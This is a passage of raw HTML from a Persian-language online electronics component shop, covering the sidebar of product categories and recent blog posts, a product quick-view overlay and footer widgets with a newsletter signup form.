	
	</section>
</div>

	<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-customsidebar" style="float: right;" >
											
					<div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">فروشگاه جوان الکترونیک</h4></div>			<div class="textwidget"><p>فروشگاه <strong><a href="https://javan-electronic.ir/">جوان الکترونیک</a></strong> ، فروش اینترنتی <a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات و لوازم الکترونیکی</a></p>
</div>
		</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">دسته‌های محصولات</h4></div><ul class="product-categories"><li class="cat-item cat-item-969 cat-parent current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/">قطعات الکترونیک</a> <span class="count">(11265)</span><ul class='children'>
<li class="cat-item cat-item-2273 current-cat-parent"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/">مقاومت</a> <span class="count">(2195)</span></li>
<li class="cat-item cat-item-2984"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/capacitor/">خازن</a> <span class="count">(1651)</span></li>
<li class="cat-item cat-item-7949"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/">ماژولهای کاربردی</a> <span class="count">(1644)</span></li>
<li class="cat-item cat-item-6044"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/diode_rectifier/">دیود و یکسوکننده</a> <span class="count">(2020)</span></li>
<li class="cat-item cat-item-2986"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/microcontroller/">میکروکنترلر</a> <span class="count">(352)</span></li>
<li class="cat-item cat-item-5074"><a href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/transistor/">ترانزیستور</a> <span class="count">(3368)</span></li>
</ul>
</li>
</ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">آخرین نوشته ها</h4></div>
		<ul>
											<li>
					<a href="https://javan-electronic.ir/%d8%b1%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%a8%d8%b1%d9%82/">راه های تولید برق</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%da%86%da%af%d9%88%d9%86%d9%87-%d8%a8%d8%b1%d9%82-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c-%d8%b4%d9%88%d8%af/">چگونه برق تولید می شود</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%86%d8%b1%da%98%db%8c-%d8%ae%d9%88%d8%b1%d8%b4%db%8c%d8%af%db%8c/">انرژی خورشیدی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a2%d9%85%d9%be%d8%b1%d8%b3%d9%86%d8%ac-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">آمپرسنج چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">الکتریسیته چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%a8%d8%b1%d8%af-%d9%85%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d9%be%db%8c/">برد مدار چاپی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b4%d9%85%d8%a7%d8%aa%db%8c%da%a9-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c/">شماتیک مدار الکترونیکی</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d9%85%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9%db%8c-%da%86%db%8c%d8%b3%d8%aa%d8%9f/">طراحی مدار الکترونیکی چیست؟</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%db%8c%d8%a8%d8%b1-%d9%86%d9%88%d8%b1%db%8c/">فیبر نوری</a>
									</li>
											<li>
					<a href="https://javan-electronic.ir/%d9%81%d9%88%d8%aa%d9%88%d9%86%db%8c%da%a9/">فوتونیک</a>
									</li>
					</ul>

		</div>			</aside>

						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'c74c77a46d';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">بستن نمایش سریع محصول</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title"></h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center custom_totup fusion-column-no-min-height"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f7fafd;padding: 30px 3% 0px 3%;"><div class="fusion-text fusion-text-2"><p style="text-align: center;"><i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-arrow-up fas circle-yes fusion-text-flow" style="font-size:19.36px;line-height:36.72px;height:38.72px;width:38.72px;border-width:1px;margin-left:11px;"></i><style>i.fb-icon-element.fontawesome-icon.fb-icon-element-2{ color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}i.fb-icon-element.fontawesome-icon.fb-icon-element-2:hover { color: #ffffff; background-color: #dadcdc; border-color: rgba(51,51,51,0);}</style><a class="fusion-one-page-text-link" href="#wrapper"><span style="font-size: 22px;">بازگشت به بالا</span></a></p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 30 !important;padding-right : 3% !important;margin-right : 0;padding-bottom : 0 !important;padding-left : 3% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#f1f6f9;border-width: 1px 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 45px 4% 35px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-3"><h3>راهنمای خرید از جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-2" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p><a href="#">ثبت سفارش</a></p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه های ارسال سفارش</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شیوه‌های پرداخت</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-0{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-4"><h3>خدمات مشتریان</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-3" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">پاسخ به پرسشهای متداول</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">رویه‌های بازگردانی کالا</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">شرایط استفاده</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">حریم خصوصی</a></div></li></ul><div class="fusion-separator fusion-no-medium-visibility fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-1{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_5 1_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-5"><h3>خدمات جوان الکتریک</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:5px;margin-bottom:5px;width:100%;"></div><ul class="fusion-checklist fusion-checklist-4" style="font-size:14px;line-height:23.8px;"><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">همکاری با سازمان‌ها</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;"><a href="#">فرصت‌های شغلی</a></div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>تماس با جوان الکتریک</p>
</div></li><li class="fusion-li-item"><span style="height:23.8px;width:23.8px;margin-left:9.8px;" class="icon-wrapper circle-no"><i class="fusion-li-icon fa-angle-left fas" style="color:#5e5e5e;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-right:33.6px;">
<p>درباره جوان الکتریک</p>
</div></li></ul></div><style type="text/css">.fusion-body .fusion-builder-nested-column-2{width:20% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 9.6%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 9.6%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-2{width:33.333333333333% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 5.76%;margin-left : 5.76%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-2{width:100% !important;order : 0;}.fusion-builder-nested-column-2 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_2_5 2_5 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-no-large-visibility fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"><div class="fusion-separator-border sep-single" style="border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-6"><h3>عضویت در خبرنامه</h3>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"></div><style>.fusion-form-2254 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-2254 input:not([type="submit"]),.fusion-form-2254 select{height:43px;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-input-with-icon > i{line-height:43px;}.fusion-form-2254 textarea,.fusion-form-2254.fusion-form-form-wrapper .fusion-form-field .fusion-form-image-select label{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-radius:8px;}.fusion-form-2254 .fusion-form-field .fusion-form-input-with-icon > i{right:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-select-wrapper .select-arrow{left:calc( 1em + 1px) !important;}.fusion-form-2254 .fusion-form-field:not( .fusion-form-upload-field ) .fusion-form-input-with-icon > i{top:calc( 50% + (1px - 1px ) / 2 ) !important;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-2254" data-form-id="2254" data-config="{&quot;form_id&quot;:&quot;2254&quot;,&quot;form_post_id&quot;:&quot;2254&quot;,&quot;post_id&quot;:14748,&quot;form_type&quot;:&quot;database&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email_sub&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email_sub&quot;:&quot;&quot;}}"><form action="https://javan-electronic.ir/product/wxd3-13-2-2k/" method="post" class="fusion-form fusion-form-2254"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_3_4 3_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" data-form-id="2254"><div class="fusion-form-input-with-icon"><i class="fa-at fas"></i><input type="email" name="email_sub" id="email_sub" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="ایمیل خود را وارد کنید*" data-holds-private-data="false"/></div></div><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success fusion-alert-capitalize alert-dismissable" style="background-color:#dff0d8;color:rgba(92,163,64,1);border-color:rgba(92,163,64,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">اطلاعات شما با موفقیت ارسال شد.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error fusion-alert-capitalize alert-dismissable" style="background-color:#f2dede;color:rgba(166,66,66,1);border-color:rgba(166,66,66,1);border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="بستن">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">مشکلی پیش آمده است. مجدد سعی کنید.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:75% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:75% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="2254"><div style="text-align:left;"><style type="text/css">.fusion-button.button-2 {border-radius:2px;}</style><button type="submit" class="fusion-button button-flat button-large button-default button-2 fusion-button-span-yes  form-form-submit button-default" data-form-number="2254" tabindex=""><span class="fusion-button-text">ثبت نام</span></button></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:25% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : -8px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:25% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : -8px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 20%;min-height:44px;}@media only screen and (max-width:950px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-4-1{ padding-right : 0;padding-left : 0;}}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-social-links fusion-social-links-1"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"></div></div></div><style type="text/css">.fusion-social-links-1{text-align:;}@media only screen and (max-width:950px){.fusion-social-links-1{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-1{text-align:;} }</style></div><style type="text/css">.fusion-body .fusion-builder-nested-column-3{width:40% !important;margin-top : 0px;margin-bottom : 10px;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 4.8%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 4.8%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-3{width:100% !important;order : 0;}.fusion-builder-nested-column-3 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 45 !important;padding-right : 4% !important;margin-right : 0;padding-bottom : 35 !important;padding-left : 4% !important;margin-left : 0;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-right : 20px !important;margin-right : 1.92%;padding-left : 20px !important;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#e9eef1;border-width: 0 0 1px 0;border-color:#cfd8dc;border-style:solid;padding: 10px 4% 10px 4%;"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-center" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_3 1_3 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-7"><p>۷ روز هفته، ۲۴ ساعته پاسخگوی شما هستیم.</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-4{width:33.333333333333% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 5.76%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 5.76%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-4{width:50% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 3.84%;margin-left : 3.84%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-4{width:100% !important;order : 0;}.fusion-builder-nested-column-4 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_6 1_6 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"></div><style type="text/css">.fusion-body .fusion-builder-nested-column-5{width:16.666666666667% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 11.52%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 11.52%;}@media only screen and (max-width:950px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 1;}.fusion-builder-nested-column-5 > .fusion-column-wrapper {margin-right : 2%;margin-left : 2%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-5{width: auto;order : 